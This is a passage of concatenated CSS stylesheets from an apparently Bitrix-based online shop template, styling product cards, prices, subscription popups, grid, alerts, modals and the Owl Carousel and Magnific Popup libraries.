	height: 20px;
	margin-bottom: 2px;
	width: max-content !important
}

.product-item-label-bottom {
	bottom: -5px;
}

.product-item-label-middle {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.product-item-label-right {
	right: -5px;
}

.product-item-label-right>div {
	text-align: right;
}

.product-item-label-center.product-item-label-middle {
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

/*Title*/

.product-item-title {
	margin-bottom: 0;
}

.product-item-title a {
	color: #3f3f3f;
	text-decoration: none;
	transition: 250ms linear all;
}

.product-item-line-card .product-item-title {
	white-space: normal;
	text-align: left;
}

.product-item-big-card .product-item-title a {
	font-size: 21px;
}

.product-item-line-card .product-item-title a {
	font-size: 20px;
}

@media (max-width: 1199px) {
	.product-item-big-card .product-item-title a {
		font-size: 18px;
	}
}

@media (max-width: 991px) {
	.product-item-big-card .product-item-title a {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.product-item-big-card .product-item-title a {
		font-size: 14px;
	}
}

@media (max-width: 575px) {
	.product-item-big-card .product-item-title a {
		font-size: 16px;
	}
}

/*Price*/
.product-item-price-container {
	text-align: center;
	line-height: 1;

}

.product-item-price-current {
	width: 96px;
	height: 32px;
	font-style: normal;
	font-weight: 700;
	font-size: 28px;
	line-height: 32px;
	white-space: nowrap;
	letter-spacing: 0;
}

.product-item-price-old {
	position: relative;
	white-space: nowrap;
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	line-height: 20px;
	text-align: center;
	color: rgba(0, 0, 0, 0.4);
	letter-spacing: 0;
}

@media (max-width: 991px) {
	.product-item-price-old {
		font-style: normal;
		font-weight: 400;
		font-size: 14px;
		line-height: 20px;
	}
}




.product-item-price-old::before {
	content: '';
	display: block;
	position: absolute;
	height: 2px;
	top: calc(50% - 1px);
	left: 0;
	width: 100%;
	background: #FF0000;
	transform: rotate(-6deg);
}

.product-item-big-card .product-item-price-container {}

.product-item-big-card .product-item-price-current {}

.product-item-big-card .product-item-price-old {}

/*Info*/
.product-item-info-container {
	clear: both;
	margin-bottom: 0;
	width: 100%;
}

.product-item-info-container-title {
	font-size: 12px;
}

.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden {
	display: none;
	opacity: 0;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-info-container.product-item-touch-hidden {
	display: none !important
}

.bx-touch .product-item-info-container.product-item-hidden,
.bx-no-touch .product-item-container.hover .product-item-info-container.product-item-hidden,
.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden {
	display: block;
	opacity: 1;
}

/*Amount*/
.product-item-amount {
	padding: 0 0 2px;
	text-align: center;
}

.product-item-amount-field-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	max-width: 150px;
	margin: 0 auto 15px;
}


.product-item-amount-field-btn-plus,
.product-item-amount-field-btn-minus {
	position: relative;
	display: block;
	min-width: 22px;
	height: 22px;
	border-radius: 2px;
	background-color: #f2f2f2;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	transition: background 300ms ease, opacity 300ms ease;
}

.bx-retina .product-item-amount-field-btn-plus,
.bx-retina .product-item-amount-field-btn-minus {
	border-width: .5px;
}

.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-minus:hover {
	background: #d3d3d3;
}

.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-minus:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	opacity: .8;
	transition: opacity 300ms ease, background 300ms ease;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after {
	opacity: .3 !important;
	cursor: default;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover {
	background-color: #f2f2f2;
}

.product-item-amount-field-btn-plus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-minus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-plus:hover:after,
.product-item-amount-field-btn-minus:hover:after {
	opacity: 1;
}

.product-item-amount-field-block {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.product-item-amount-field {
	display: block;
	padding: 0;
	width: 100%;
	height: 22px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent !important;
	color: #000;
	vertical-align: middle;
	text-align: center;
	font-weight: bold;
	line-height: 22px;
	transition: border 300ms ease;
}

.bx-retina .product-item-amount-field {
	border-width: .5px;
}

.product-item-amount-field:focus {
	outline: none !important;
}

.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,
.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button {
	margin: 0;
	-webkit-appearance: none;
	appearance: none
}

.product-item-amount-description-container {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	color: #a5a5a5;
	white-space: nowrap;
	font-size: 12px;
}

/*.product-item-big-card .product-item-amount-field-container { text-align: left; }*/

.product-item-amount-description-container strong {
	color: #333;
	white-space: nowrap;
}

.product-item-amount-label-container {
	margin: 5px 0;
	color: #a5a5a5;
	font-weight: bold;
	font-size: 12px;
}

/**/
.product-item-quantity {}

/*region Properties */
.product-item-properties {
	display: block;
	margin: 0;
}

.product-item-properties dl {
	clear: both;
}

.product-item-properties dt {
	float: left;
	clear: both;
	font-weight: normal;
	font-size: 12px;
}

.product-item-properties dd {
	float: right;
	margin-bottom: 3px;
	margin-left: 5px;
	font-size: 12px;
}

/*endregion*/

/*Compare*/
.product-item-compare-container {
	position: relative;
	display: none;
	margin: 0 -15px;
	padding: 4px 15px;
	min-height: 30px;
	border-top: 1px solid #e6e6e6;
	background: #f3f3f3;
	box-shadow: inset 0 1px 1px 0 #eee;
	vertical-align: middle;
	font-size: 12px;
	line-height: 20px;
}

.product-item-line-card .product-item-compare-container {
	margin: 0;
	border: none;
	background-color: transparent;
	box-shadow: none;
	text-align: center;
}

.bx-touch .product-item-compare-container {
	display: none;
}

.product-item-line-card .product-item-compare-container,
.product-item-container.hover .product-item-compare-container {
	display: block;
}

.product-item-compare .checkbox {
	margin: 0;
	padding: 0;
}

/* SCU */
.product-item-line-card .product-item-scu-container {
	text-align: left;
}

.product-item-scu-container-title {
	color: #333;
	font-size: 12px;
}

.product-item-scu-block {}

.product-item-scu-block-title {
	font-size: 12px;
}

.product-item-scu-list {
	margin: 0;
}

.product-item-scu-item-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.product-item-scu-item-color-container,
.product-item-scu-item-text-container {
	display: inline-block;
	box-sizing: border-box;
	padding: 5px 3px;
	max-width: 100%;
}

.product-item-scu-item-text-container {
	min-width: 32px;
}

.product-item-scu-item-color-container {
	max-width: 38px;
	width: 25%;
}

.product-item-scu-item-color-block {
	position: relative;
	padding-top: 100%;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-color-block {
	transition: outline 200ms ease;
}

.bx-retina .product-item-scu-item-color-block {
	outline-width: .5px;
}

.product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
	outline-width: 2px;
}

.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block {
	outline-width: 1px;
}

.product-item-scu-item-color {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

.product-item-scu-item-text-block {
	position: relative;
	padding: 0 5px;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-text-block {
	transition: outline 300ms ease;
}

.bx-retina .product-item-scu-item-text-block {
	outline-width: .5px;
}

.product-item-scu-item-text-container.selected .product-item-scu-item-text-block {
	outline-width: 2px;
}

.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block {
	outline-width: 1px;
}

.product-item-scu-item-text {
	overflow: hidden;
	max-width: 100%;
	vertical-align: middle;
	text-align: center;
	text-transform: uppercase;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 11px;
	line-height: 18px;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block {
	position: relative;
	outline-color: #a9adb4 !important;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after {
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	background: rgba(255, 255, 255, 0.75) url([data-uri]) no-repeat center;
	background-size: 80% 80%;
	content: "";
}


.product-item-scu-item-text-block:hover,
.product-item-scu-item-color-block:hover,
.product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
	outline-color: var(--primary);
}

/*Description*/
.product-item-description-container {}

.product-item-description-container p {
	color: #575757;
	font-size: 13px;
}

/*Buttons*/
.product-item-button-container {
	text-align: center;
}

.product-item-button-container .btn {
	margin-bottom: 2px;
}

/*Stickers*/
.product-item-sticker,
.product-item-sticker-round {
	display: none;
}

/*More*/
.product-item-more-container {
	position: relative;
	display: block;
	box-sizing: border-box;
	padding: 15px 15px 5px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all 300ms ease;
}

.product-item-more-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
}

.product-item-more {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: #f3f3f3 url([data-uri]) no-repeat center;
	background-size: 50%;
	opacity: .7;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-more,
.product-item-container.hover .product-item-more {
	opacity: 1;
}

.product-item-more-title {
	overflow: hidden;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

input[type='number'] {
	-moz-appearance: textfield;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
}



.product-item-info {
	justify-content: space-between;
	display: flex;
	width: 100%;
	align-items: baseline;
	padding: 0 20px;
	flex-flow: row wrap;
	min-height: 20px;
}

.product-item-order-to-one-click {
	display: flex;
	align-items: center;
}

.product-item-label-container {
	position: absolute;
	z-index: 1000;
	left: 8px;
	top: -5px;
}

.product-quantity-block {
	width: 50%;
}

.product-catalog-info-block {
	width: 100%;
}

.product-catalog-info-block:hover {
	cursor: pointer;
}

.product-catalog-info-block:hover .product-item-title a {
	color: #008ACD;
}

.product-buyer-info-block {
	width: 100%;
}

.not-available-message {
	margin-bottom: 0;
	line-height: 16px;
	font-style: normal;
	font-weight: 400;
	font-size: 13px;
	letter-spacing: 0;
	line-height: 16px;
	text-align: left;
	color: rgba(0, 0, 0, 0.44);
	white-space: nowrap;
}

.product-item-scu-item-list .selected.notallowed {}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.product.subscribe/.default/style.css?17525983421816*/
/* Button */
.bx-catalog-subscribe-button
{
    margin-bottom: 6px;
    display: inline-block;
}
.bx-catalog-popup-content
{
    width: 90%;
    max-width: 280px;
}
/* Subscribe popup */
.bx-catalog-subscribe-form-container-label
{
    font-size:13px;
    color: #5a6c77;
    padding-bottom: 2px;
}
.bx-catalog-subscribe-form-container-input
{
    position: relative;
}
.bx-catalog-subscribe-form-container-input input[type="text"] {
    display: block;
    width: 100%;
    font-size: 18px;
    height: 38px;
    margin: 0;
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bx-catalog-subscribe-form-star-required {
    color: #d93333;
}
.bx-catalog-subscribe-form-container .bx-captcha{
    margin-bottom: 10px;
}
.bx-catalog-popup-message
{
    font-weight: bold;
    min-width: 240px;
    margin: 0 0 0;
}

/* Alert style */
.bx-catalog-subscribe-alert {
    background-color: #edf6fc;
    color: #000;
    font-size: 15px;
    min-height: 45px;
    text-align: center;
    padding: 12px 40px 12px 60px;
    position: relative;
    width: 280px;
}
.bx-catalog-subscribe-aligner {
    display: inline-block;
    height: 45px;
    margin-left: -1px;
    vertical-align: middle;
    width: 1px;
}
.bx-catalog-subscribe-alert-text {
    display: inline-block;
    vertical-align: middle;
}
.bx-catalog-subscribe-alert-footer {
    text-align: center;
}
.bx-catalog-subscribe-alert-popup {
    background-color: #edf6fc !important;
    border: 1px solid #edf6fc !important;
    border-radius: 3px !important;
    -webkit-box-shadow: 0 19px 24px rgba(88, 112, 118, 0.17) !important;
    box-shadow: 0 19px 24px rgba(88, 112, 118, 0.17) !important;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/themes/blue/style.css?1752598342825*/
/* catalog.section */

/*
#3052bf
#26b0e4
#00a2df
*/

/* Slider */
.bx-blue .product-item-image-slider-progress-bar { background-color: #0083d1;}
.bx-blue .product-item-image-slider-control:hover{ background-color: rgba(0,131,209,.8);}
.bx-blue .product-item-image-slider-control.active,
.bx-blue .product-item-image-slider-control:hover{ background-color: #0083d1;}

/* SCU */
.bx-blue .product-item-scu-item-text-block:hover,
.bx-blue .product-item-scu-item-color-block:hover,
.bx-blue .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.bx-blue .product-item-scu-item-color-container.selected .product-item-scu-item-color-block{ outline-color: #006cc0;}

/* Amount */
.bx-blue .product-item-amount-field:focus{border-color: #006cc0;}


.bx-blue .catalog-section-header{border-color:#006cc0;}
/* End */
/* /local/templates/2scoop/components/bitrix/catalog.element/sticky/style.css?175440765824027 */
/* /local/templates/2scoop/components/bitrix/news.list/product-reviews/style.css?17525983425826 */
/* /local/templates/2scoop/components/bitrix/main.include/owl-carousel/style.css?17525983421113 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/style.css?17525983421242 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/bitrix/catalog.item/bootstrap_v4/style.css?175259834226868 */
/* /local/templates/2scoop/components/bitrix/catalog.product.subscribe/.default/style.css?17525983421816 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/themes/blue/style.css?1752598342825 */


--- FILE ---
content_type: text/css
request_url: https://smolensk.2scoop.ru/bitrix/cache/css/s1/2scoop/template_d68bddb2cc998aacffae84806287e411/template_d68bddb2cc998aacffae84806287e411_v1.css?1769628504269039
body_size: 48176
content:


/* Start:/local/templates/2scoop/css/grid.css?17552714566758*/
* {
  padding: 0;
  margin: 0;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

.h-100 {
  height: 100% !important;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.hidden {
  display: none;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}


/* Alert */

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}

.alert-primary hr {
  border-top-color: #9fcdff;
}

.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}



/* Modal */

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }

  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }

  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {

  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
/* End */


/* Start:/local/templates/2scoop/js/owlcarousel2/assets/owl.carousel.css?17525983424042*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; height: auto; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/templates/2scoop/js/owlcarousel2/assets/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* End */


/* Start:/local/templates/2scoop/js/owlcarousel2/assets/owl.theme.default.css?17525983421303*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }

/* End */


/* Start:/local/templates/2scoop/js/magnific-popup/magnific-popup.css?17525983426951*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
